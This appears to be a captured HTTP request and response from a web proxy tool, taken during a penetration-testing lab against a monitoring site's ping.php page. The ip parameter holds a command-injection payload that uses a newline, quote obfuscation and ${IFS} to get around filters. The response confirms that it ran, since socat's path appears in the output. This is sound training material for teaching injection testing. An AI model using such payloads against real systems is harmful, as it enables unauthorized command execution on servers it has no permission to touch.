 Send
Cancel
<
>
Target: http://monitoring.inlanefreight.local
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /ping.php?ip=127.0.0.1%0a'w'h'i'ch${IFS}socat HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Referer: http://monitoring.inlanefreight.local/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ntpou9fdf13i90mju7lcrp3f06
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jun 2022 16:25:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 267
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.055 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.055/0.055/0.055/0.000 ms
15 /usr/bin/socat
16
17
Inspector
Selection
14
Selected text
/usr/bin/socat
Request Attributes
2
Request Query Parameters
1
Request Body Parameters
0
Request Cookies
1
Request Headers
9
Response Headers
6